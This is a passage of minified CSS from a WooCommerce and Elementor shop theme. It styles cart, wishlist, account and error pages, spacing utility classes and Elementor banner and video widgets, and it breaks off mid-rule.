.product-add-to-cart{margin:1.5rem 0 0 0}.shop_table.cart tr .additional-info-wrapper .amount,.shop_table.cart tr .item-wrapper .amount{color:#333}.shop_table.cart tr:not(:last-child){border-bottom:1px solid #ebebeb}.shop_table.cart tr table{margin:0 auto}.wishlist_table tr .item-details table.item-details-table td,.wishlist_table tr table.additional-info td{color:#333;font-weight:400;font-size:1.6rem}}.wishlist-title{display:inline-block}.woocommerce .wishlist-title{margin-bottom:30px}.wishlist-title h2{display:inline-block;vertical-align:middle;padding:5px;margin-bottom:0}.wishlist-title h2:hover{background-color:#efefef}.wishlist-title .show-title-form{visibility:hidden}.wishlist-title:hover .show-title-form{visibility:visible}.yes-js #yith-wcwl-form .hidden-title-form{display:none;margin:25px 0 39px}.woocommerce .hidden-title-form a.hide-title-form{vertical-align:middle;line-height:normal}.fa-pencil:before{content:"\f303"}.fa-remove:before{content:"\f00d"}.woocommerce-cart-form .quantity label{display:none}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-bottom:none}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto;float:none}.woocommerce .cart-collaterals .cart_totals td,.woocommerce-page .cart-collaterals .cart_totals td{text-align:right}.woocommerce-cart .wc-proceed-to-checkout{padding:0}.summary .place-order .button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{text-transform:uppercase;padding:0.85rem 1.5rem;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em}.woocommerce-cart table.cart img{width:60px}.shop_table .cart-subtotal .amount,.shop_table .order-total .amount{font-weight:400;font-size:1.6rem}.cart .amount{font-size:1.6rem}.shop_table .product-price .amount{color:#333}.shop_table .quantity .input-group{max-width:10rem}.shop_table .product-thumbnail a{overflow:hidden}.shop_table .product-thumbnail img{transition:transform 0.3s}.cart-collaterals .amount,.woocommerce table.shop_table tbody td,.woocommerce table.shop_table tbody th{color:#333333}.woocommerce table.shop_table.cart td{padding:3rem 1rem 3rem 0}.woocommerce-cart .cart-collaterals .cart_totals .shipping label{font-weight:300;font-size:1.4rem;margin:0.5em 0 0 0}.woocommerce-cart .cart-collaterals .cart_totals .shipping td>label{font-size:1.6rem;font-weight:400;color:#333}.woocommerce-cart .woocommerce-shipping-destination strong{font-weight:600}.summary .shop_table .shipping td{height:auto;padding-top:1.4rem;padding-bottom:2.3rem}.woocommerce form .shipping-calculator-form p{padding:0}.shipping-calculator-button{margin-top:0.6rem;display:inline-block;font-weight:300;color:#999;font-size:1.4rem;border-bottom:1px solid}.shipping-calculator-button:after{display:none}.product-quantity .quantity{width:100px}.product-quantity .quantity input.qty{width:100%}.product-quantity .quantity .form-control{padding:0.85rem 2.6rem;height:40px;max-width:100%;border-color:#dadada;background-color:#fff;margin:0}.woocommerce .woocommerce-cart-form .actions>button.button{text-transform:uppercase;border-radius:0;min-width:152px;font-size:1.4rem;font-weight:400;min-height:4rem;background-color:transparent;border:1px solid #ebebeb;color:#333}.woocommerce .woocommerce-cart-form .actions>button.button:after{content:"\e813";font-family:"molla";margin-left:1rem}.woocommerce .woocommerce-cart-form .actions>button.button:focus,.woocommerce .woocommerce-cart-form .actions>button.button:hover{background-color:#fafafa;border-color:#ebebeb}.woocommerce .woocommerce-cart-form .actions .coupon,.woocommerce-page .woocommerce-cart-form .actions .coupon{display:flex;flex:0 0 50%;max-width:326px}.woocommerce .woocommerce-cart-form .actions .coupon .form-control,.woocommerce-page .woocommerce-cart-form .actions .coupon .form-control{margin:0 1.1rem 0 0}.woocommerce form.checkout_coupon .button,.woocommerce-cart-form .actions .coupon .button{flex:0 0 40px;max-width:40px;width:40px;padding-left:0;padding-right:0;display:inline-block;text-indent:-9999px;position:relative}.woocommerce form.checkout_coupon .button:before,.woocommerce-cart-form .actions .coupon .button:before{content:"\f274";position:absolute;font-family:"molla";text-indent:0;left:50%;transform:translateX(-50%)}.woocommerce .woocommerce-cart-form .actions{display:flex;justify-content:space-between;flex-flow:row wrap;padding-left:0;padding-right:0}.woocommerce .woocommerce-cart-form .actions label{display:none}.shop-table-wrapper div.sidebar-toggle{z-index:1;transform:none}.shop-table-wrapper{padding-bottom:6rem;margin-bottom:1.3rem}.shop-table-wrapper td.product-price{width:120px}.shop-table-wrapper td.product-quantity{width:135px}.shop-table-wrapper td.product-subtotal{width:80px}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}@media (max-width:991px){.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.shop-table-wrapper aside{position:static;visibility:visible;max-width:none;box-shadow:none;padding:0 1rem}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:table-row}.woocommerce table.shop_table_responsive tbody th,.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tr td{display:table-cell}}@media (min-width:768px){.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:table-cell}}@media (max-width:767px){.shop_table.wishlist_table td,.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td,.woocommerce-page .woocommerce-cart-form table.shop_table_responsive tr td{text-align:center!important}}@media (max-width:575px){.woocommerce .woocommerce-cart-form .actions{flex-flow:column wrap;align-items:center}.woocommerce .woocommerce-cart-form .actions .coupon{margin-bottom:1rem}}@media (min-width:992px){.shop-table-wrapper .col-lg-9{flex:0 0 70%;max-width:70%}.shop-table-wrapper .col-lg-3{flex:0 0 30%;max-width:30%}}@media (min-width:768px){.wishlist_table.shop_table tbody tr:last-of-type td,.woocommerce-cart-form__contents tbody tr:last-of-type td{border-bottom:1px solid rgba(0,0,0,0.1)}}.error-page-content{padding-top:12rem;padding-bottom:32rem;background-image:url("../../images/error-bg.jpg");background-position:center;background-size:cover}.error-page-content .btn{padding-left:2.5rem;padding-right:2.5rem}.error-page-content .heading-title{font-size:5rem}.error-page-content .heading .heading-subtitle,.error-page-content .heading .heading-title{margin-bottom:1rem}.woocommerce-MyAccount-navigation{margin-top:-1rem}.woocommerce-MyAccount-navigation a{color:#333333}.woocommerce-MyAccount-navigation ul li a{display:block;overflow:hidden;position:relative;font-weight:300;font-size:1.4rem;line-height:1.5;padding:1.4rem 0;border-bottom:1px solid #ebebeb}.woocommerce-MyAccount-navigation ul li a:before{font-family:"molla";content:"\f274";display:block;font-size:1.5rem;line-height:1;position:absolute;top:50%;left:-15px;margin-top:-7.5px;transition:0.3s;opacity:0}.woocommerce-MyAccount-navigation ul li.is-active a{padding-left:2rem}.woocommerce-MyAccount-navigation ul li.is-active a:before{left:0;opacity:1}.addresses .woocommerce-Address{margin-bottom:3rem}.addresses .woocommerce-Address h2{font-size:2rem;letter-spacing:0;margin-bottom:0.5rem}.addresses .woocommerce-Address .address-content{border:1px solid #ebebeb;background-color:#f9f9f9;padding:4rem 2.8rem 2rem}.addresses .woocommerce-Address address{color:#999}.addresses .woocommerce-Address .edit:after{content:"\f1c1"}.addresses .woocommerce-Address .add:after{content:"\f2c2";position:relative;top:-1px}.addresses .woocommerce-Address a:after{font-family:"molla";margin-left:0.3rem}.woocommerce-MyAccount-content p{line-height:2.15}.woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account fieldset legend{display:none}.woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account fieldset p:last-of-type{margin-bottom:2rem}.woocommerce-MyAccount-content .woocommerce-Message,.woocommerce-MyAccount-content .woocommerce-message{border:none;padding:0;display:flex;flex-flow:column-reverse;align-items:flex-start;color:#999;line-height:2}.woocommerce-MyAccount-content .woocommerce-Message .button,.woocommerce-MyAccount-content .woocommerce-message .button{margin-top:1rem;float:none}.woocommerce-MyAccount-content a.button,.woocommerce-MyAccount-content button.button{padding:0.85rem 1.5rem;text-transform:uppercase;line-height:1.5}.woocommerce-MyAccount-content a.button:after,.woocommerce-MyAccount-content button.button:after{content:"\f274";position:relative;top:-1px;font-family:"molla";margin-left:1rem}.woocommerce-address-fields__field-wrapper{margin-bottom:2rem}.dashboard-wrap .woocommerce-error,.dashboard-wrap .woocommerce-info,.dashboard-wrap .woocommerce-message{margin-bottom:1em}.dashboard-wrap .woocommerce-error a,.dashboard-wrap .woocommerce-info a,.dashboard-wrap .woocommerce-message a{order:-1}@media (min-width:992px){.dashboard-wrap .col-lg-9{flex:0 0 70%;max-width:70%}.dashboard-wrap .col-lg-3{flex:0 0 30%;max-width:30%}}.p-relative{position:relative!important}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.mr-0{margin-right:0rem!important}.ml-0{margin-left:0rem!important}.pr-0{padding-right:0rem!important}.pl-0{padding-left:0rem!important}.mr-1{margin-right:0.5rem!important}.ml-1{margin-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.mr-2{margin-right:1rem!important}.ml-2{margin-left:1rem!important}.pr-2{padding-right:1rem!important}.pl-2{padding-left:1rem!important}.mr-3{margin-right:1.5rem!important}.ml-3{margin-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.mr-4{margin-right:2rem!important}.ml-4{margin-left:2rem!important}.pr-4{padding-right:2rem!important}.pl-4{padding-left:2rem!important}.mr-5{margin-right:2.5rem!important}.ml-5{margin-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.mr-6{margin-right:3rem!important}.ml-6{margin-left:3rem!important}.pr-6{padding-right:3rem!important}.pl-6{padding-left:3rem!important}.mr-7{margin-right:3.5rem!important}.ml-7{margin-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.mr-8{margin-right:4rem!important}.ml-8{margin-left:4rem!important}.pr-8{padding-right:4rem!important}.pl-8{padding-left:4rem!important}.mr-9{margin-right:4.5rem!important}.ml-9{margin-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.mr-10{margin-right:5rem!important}.ml-10{margin-left:5rem!important}.pr-10{padding-right:5rem!important}.pl-10{padding-left:5rem!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mb-sm-0{margin-bottom:0rem!important}.pt-sm-0{padding-top:0rem!important}.pb-sm-0{padding-bottom:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.pt-sm-1{padding-top:0.5rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mb-sm-2{margin-bottom:1rem!important}.pt-sm-2{padding-top:1rem!important}.pb-sm-2{padding-bottom:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.pt-sm-3{padding-top:1.5rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mb-sm-4{margin-bottom:2rem!important}.pt-sm-4{padding-top:2rem!important}.pb-sm-4{padding-bottom:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.pt-sm-5{padding-top:2.5rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mb-sm-6{margin-bottom:3rem!important}.pt-sm-6{padding-top:3rem!important}.pb-sm-6{padding-bottom:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.pt-sm-7{padding-top:3.5rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mb-sm-8{margin-bottom:4rem!important}.pt-sm-8{padding-top:4rem!important}.pb-sm-8{padding-bottom:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.pt-sm-9{padding-top:4.5rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mb-md-0{margin-bottom:0rem!important}.pt-md-0{padding-top:0rem!important}.pb-md-0{padding-bottom:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mb-md-1{margin-bottom:0.5rem!important}.pt-md-1{padding-top:0.5rem!important}.pb-md-1{padding-bottom:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mb-md-2{margin-bottom:1rem!important}.pt-md-2{padding-top:1rem!important}.pb-md-2{padding-bottom:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mb-md-3{margin-bottom:1.5rem!important}.pt-md-3{padding-top:1.5rem!important}.pb-md-3{padding-bottom:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mb-md-4{margin-bottom:2rem!important}.pt-md-4{padding-top:2rem!important}.pb-md-4{padding-bottom:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mb-md-5{margin-bottom:2.5rem!important}.pt-md-5{padding-top:2.5rem!important}.pb-md-5{padding-bottom:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mb-md-6{margin-bottom:3rem!important}.pt-md-6{padding-top:3rem!important}.pb-md-6{padding-bottom:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mb-md-7{margin-bottom:3.5rem!important}.pt-md-7{padding-top:3.5rem!important}.pb-md-7{padding-bottom:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mb-md-8{margin-bottom:4rem!important}.pt-md-8{padding-top:4rem!important}.pb-md-8{padding-bottom:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mb-md-9{margin-bottom:4.5rem!important}.pt-md-9{padding-top:4.5rem!important}.pb-md-9{padding-bottom:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mb-lg-0{margin-bottom:0rem!important}.pt-lg-0{padding-top:0rem!important}.pb-lg-0{padding-bottom:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.pt-lg-1{padding-top:0.5rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mb-lg-2{margin-bottom:1rem!important}.pt-lg-2{padding-top:1rem!important}.pb-lg-2{padding-bottom:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.pt-lg-3{padding-top:1.5rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mb-lg-4{margin-bottom:2rem!important}.pt-lg-4{padding-top:2rem!important}.pb-lg-4{padding-bottom:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.pt-lg-5{padding-top:2.5rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mb-lg-6{margin-bottom:3rem!important}.pt-lg-6{padding-top:3rem!important}.pb-lg-6{padding-bottom:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.pt-lg-7{padding-top:3.5rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mb-lg-8{margin-bottom:4rem!important}.pt-lg-8{padding-top:4rem!important}.pb-lg-8{padding-bottom:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.pt-lg-9{padding-top:4.5rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-10{padding-bottom:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mb-xl-0{margin-bottom:0rem!important}.pt-xl-0{padding-top:0rem!important}.pb-xl-0{padding-bottom:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.pt-xl-1{padding-top:0.5rem!important}.pb-xl-1{padding-bottom:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mb-xl-2{margin-bottom:1rem!important}.pt-xl-2{padding-top:1rem!important}.pb-xl-2{padding-bottom:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.pt-xl-3{padding-top:1.5rem!important}.pb-xl-3{padding-bottom:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mb-xl-4{margin-bottom:2rem!important}.pt-xl-4{padding-top:2rem!important}.pb-xl-4{padding-bottom:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.pt-xl-5{padding-top:2.5rem!important}.pb-xl-5{padding-bottom:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mb-xl-6{margin-bottom:3rem!important}.pt-xl-6{padding-top:3rem!important}.pb-xl-6{padding-bottom:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.pt-xl-7{padding-top:3.5rem!important}.pb-xl-7{padding-bottom:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mb-xl-8{margin-bottom:4rem!important}.pt-xl-8{padding-top:4rem!important}.pb-xl-8{padding-bottom:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.pt-xl-9{padding-top:4.5rem!important}.pb-xl-9{padding-bottom:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-10{margin-bottom:5rem!important}.pt-xl-10{padding-top:5rem!important}.pb-xl-10{padding-bottom:5rem!important}}@media (max-width:991px){.mt-lg-max-0{margin-top:0!important}.mb-lg-max-0{margin-bottom:0!important}.pt-lg-max-0{padding-top:0!important}.pb-lg-max-0{padding-bottom:0!important}}.sp-0{margin-left:-0px;margin-right:-0px;width:calc(100% + 0px)}.sp-0>*{padding:0px!important}.sp-1{margin-left:-0.5px;margin-right:-0.5px;width:calc(100% + 1px)}.sp-1>*{padding:0.5px!important}.sp-2{margin-left:-1px;margin-right:-1px;width:calc(100% + 2px)}.sp-2>*{padding:1px!important}.sp-3{margin-left:-1.5px;margin-right:-1.5px;width:calc(100% + 3px)}.sp-3>*{padding:1.5px!important}.sp-4{margin-left:-2px;margin-right:-2px;width:calc(100% + 4px)}.sp-4>*{padding:2px!important}.sp-5{margin-left:-2.5px;margin-right:-2.5px;width:calc(100% + 5px)}.sp-5>*{padding:2.5px!important}.sp-6{margin-left:-3px;margin-right:-3px;width:calc(100% + 6px)}.sp-6>*{padding:3px!important}.sp-7{margin-left:-3.5px;margin-right:-3.5px;width:calc(100% + 7px)}.sp-7>*{padding:3.5px!important}.sp-8{margin-left:-4px;margin-right:-4px;width:calc(100% + 8px)}.sp-8>*{padding:4px!important}.sp-9{margin-left:-4.5px;margin-right:-4.5px;width:calc(100% + 9px)}.sp-9>*{padding:4.5px!important}.sp-10{margin-left:-5px;margin-right:-5px;width:calc(100% + 10px)}.sp-10>*{padding:5px!important}.sp-11{margin-left:-5.5px;margin-right:-5.5px;width:calc(100% + 11px)}.sp-11>*{padding:5.5px!important}.sp-12{margin-left:-6px;margin-right:-6px;width:calc(100% + 12px)}.sp-12>*{padding:6px!important}.sp-13{margin-left:-6.5px;margin-right:-6.5px;width:calc(100% + 13px)}.sp-13>*{padding:6.5px!important}.sp-14{margin-left:-7px;margin-right:-7px;width:calc(100% + 14px)}.sp-14>*{padding:7px!important}.sp-15{margin-left:-7.5px;margin-right:-7.5px;width:calc(100% + 15px)}.sp-15>*{padding:7.5px!important}.sp-16{margin-left:-8px;margin-right:-8px;width:calc(100% + 16px)}.sp-16>*{padding:8px!important}.sp-17{margin-left:-8.5px;margin-right:-8.5px;width:calc(100% + 17px)}.sp-17>*{padding:8.5px!important}.sp-18{margin-left:-9px;margin-right:-9px;width:calc(100% + 18px)}.sp-18>*{padding:9px!important}.sp-19{margin-left:-9.5px;margin-right:-9.5px;width:calc(100% + 19px)}.sp-19>*{padding:9.5px!important}.sp-20{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.sp-20>*{padding:10px!important}.sp-21{margin-left:-10.5px;margin-right:-10.5px;width:calc(100% + 21px)}.sp-21>*{padding:10.5px!important}.sp-22{margin-left:-11px;margin-right:-11px;width:calc(100% + 22px)}.sp-22>*{padding:11px!important}.sp-23{margin-left:-11.5px;margin-right:-11.5px;width:calc(100% + 23px)}.sp-23>*{padding:11.5px!important}.sp-24{margin-left:-12px;margin-right:-12px;width:calc(100% + 24px)}.sp-24>*{padding:12px!important}.sp-25{margin-left:-12.5px;margin-right:-12.5px;width:calc(100% + 25px)}.sp-25>*{padding:12.5px!important}.sp-26{margin-left:-13px;margin-right:-13px;width:calc(100% + 26px)}.sp-26>*{padding:13px!important}.sp-27{margin-left:-13.5px;margin-right:-13.5px;width:calc(100% + 27px)}.sp-27>*{padding:13.5px!important}.sp-28{margin-left:-14px;margin-right:-14px;width:calc(100% + 28px)}.sp-28>*{padding:14px!important}.sp-29{margin-left:-14.5px;margin-right:-14.5px;width:calc(100% + 29px)}.sp-29>*{padding:14.5px!important}.sp-30{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.sp-30>*{padding:15px!important}.sp-31{margin-left:-15.5px;margin-right:-15.5px;width:calc(100% + 31px)}.sp-31>*{padding:15.5px!important}.sp-32{margin-left:-16px;margin-right:-16px;width:calc(100% + 32px)}.sp-32>*{padding:16px!important}.sp-33{margin-left:-16.5px;margin-right:-16.5px;width:calc(100% + 33px)}.sp-33>*{padding:16.5px!important}.sp-34{margin-left:-17px;margin-right:-17px;width:calc(100% + 34px)}.sp-34>*{padding:17px!important}.sp-35{margin-left:-17.5px;margin-right:-17.5px;width:calc(100% + 35px)}.sp-35>*{padding:17.5px!important}.sp-36{margin-left:-18px;margin-right:-18px;width:calc(100% + 36px)}.sp-36>*{padding:18px!important}.sp-37{margin-left:-18.5px;margin-right:-18.5px;width:calc(100% + 37px)}.sp-37>*{padding:18.5px!important}.sp-38{margin-left:-19px;margin-right:-19px;width:calc(100% + 38px)}.sp-38>*{padding:19px!important}.sp-39{margin-left:-19.5px;margin-right:-19.5px;width:calc(100% + 39px)}.sp-39>*{padding:19.5px!important}.sp-40{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.sp-40>*{padding:20px!important}.sp-41{margin-left:-20.5px;margin-right:-20.5px;width:calc(100% + 41px)}.sp-41>*{padding:20.5px!important}.sp-42{margin-left:-21px;margin-right:-21px;width:calc(100% + 42px)}.sp-42>*{padding:21px!important}.sp-43{margin-left:-21.5px;margin-right:-21.5px;width:calc(100% + 43px)}.sp-43>*{padding:21.5px!important}.sp-44{margin-left:-22px;margin-right:-22px;width:calc(100% + 44px)}.sp-44>*{padding:22px!important}.sp-45{margin-left:-22.5px;margin-right:-22.5px;width:calc(100% + 45px)}.sp-45>*{padding:22.5px!important}.sp-46{margin-left:-23px;margin-right:-23px;width:calc(100% + 46px)}.sp-46>*{padding:23px!important}.sp-47{margin-left:-23.5px;margin-right:-23.5px;width:calc(100% + 47px)}.sp-47>*{padding:23.5px!important}.sp-48{margin-left:-24px;margin-right:-24px;width:calc(100% + 48px)}.sp-48>*{padding:24px!important}.sp-49{margin-left:-24.5px;margin-right:-24.5px;width:calc(100% + 49px)}.sp-49>*{padding:24.5px!important}.sp-50{margin-left:-25px;margin-right:-25px;width:calc(100% + 50px)}.sp-50>*{padding:25px!important}.owl-carousel[class*=sp-]>*{padding-top:0!important;padding-bottom:0!important}.t-x-left{transform:translateX(0)}.t-x-left.t-y-top{transform:translate(0,0)}.t-x-left.t-y-center{transform:translate(0,-50%)}.t-x-center{transform:translateX(-50%)}.t-x-center.t-y-top{transform:translate(-50%,0)}.t-x-center.t-y-center{transform:translate(-50%,-50%)}.t-y-top{transform:translateY(0)}.t-y-center{transform:translateY(-50%)}.elementor-section{display:flex;justify-content:center}.elementor-section .elementor-container{width:100%;margin-left:0;margin-right:0}.elementor-section-with-masonry{flex-wrap:wrap}.elementor-section>.elementor-column-gap-narrow{width:calc(100% + 10px);margin-left:-5px;margin-right:-5px}.elementor-section>.elementor-column-gap-extended{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}.elementor-section>.elementor-column-gap-wide{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px}.elementor-section>.elementor-column-gap-wider{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}.elementor-element.elementor-section>.elementor-container.container-fluid{max-width:1920px;width:100%}.elementor-widget-wrap.owl-carousel.owl-loaded.owl-drag{display:block}.elementor-editor-active .elementor.elementor-edit-area-active .owl-item .elementor-element.elementor-section{margin-top:0}[class*=elementor-col]{padding:0}.elementor-element .banner{margin-bottom:0}.banner .banner-content{width:auto}.banner.img-not-fixed .banner-content{width:100%}.banner .banner-content-inner{height:100%}.banner-content>.elementor-column-wrap>.elementor-widget-wrap,.banner-content>.elementor-widget-wrap.molla-elementor-column-wrap{display:block}.elementor .elementor-widget-heading hr{margin:1rem auto}.elementor-section>.elementor-container{padding-left:0;padding-right:0}.elementor .elementor-widget-wrap.owl-carousel.owl-loaded{display:block}.elementor-row .elementor-column{min-height:0}.background-image-none>.elementor-background-overlay{z-index:1}.elementor-background-overlay{background-color:transparent;opacity:0}.elementor-background-overlay~.nav-filter{position:relative}.accordion .panel-body>.elementor-element{flex:1 1 100%;width:100%}.btn.btn-video.elementor-custom-embed-image-overlay{position:static;transform:none;width:auto}.elementor-custom-embed-image-overlay.parallax-container img{visibility:hidden}.banner>.elementor-widget-video{flex-grow:0;flex-shrink:0;margin-left:auto;margin-right:auto}@media (max-width:991px){.elementor-lightbox .elementor-video-container{width:90%}}.swiper-slide-inner{display:flex;align-items:center}body:not(.loaded) .swiper-slide{width:auto;flex:1}body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section.parallax-container{overflow:hidden}.elementor-section .elementor-column.grid-item .elementor-section{margin:0}.elementor-section .elementor-column.grid-item .elementor-section,.elementor-section .elementor-column.grid-item .elementor-section .elementor-container,.elementor-section .elementor-column.grid-item .elementor-section .elementor-row{height:100%}.elementor-section .elementor-column.grid-item .elementor-section .elementor-container{max-width:100%}.elementor-column.grid-item .elementor-widget-wrap.owl-carousel,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item{height:100%}.grid-item .elementor-widget-molla_banner,.grid-item .elementor-widget-molla_banner .banner,.grid-item .elementor-widget-molla_banner .elementor-widget-container{height:100%}.heading-content .elementor-heading-title{margin:0}.elementor-heading-title a{color:inherit}.btn.banner-elem span,.elementor-widget-molla_button .btn span{line-height:inherit}.elementor-tab-content>*{color:inherit}.elementor-tab-content>:last-child{margin-bottom:0}.molla-section-video .elementor-widget-container{overflow:visible}.molla-section-video{width:100%;flex:0 0 100%}.molla-section-video>.elementor-wrapper:not(.video-fixed){padding:0;height:auto;overflow:hidden}.molla-section-video>.elementor-wrapper:not(.video-fixed) video{position:absolute;height:100%;object-fit:cover}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay img{height:100%;object-fit:cover}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay img.molla-lazyload{padding-top:0!important}.dialog-type-lightbox{background-color:rgba(51,51,51,0.6)}.elementor-widget-molla_product .side,.elementor-widget-molla_product .side ul{flex-direction:column;align-items:flex-start;margin:0}.elementor-widget-molla_product .side li+li{margin:0 0 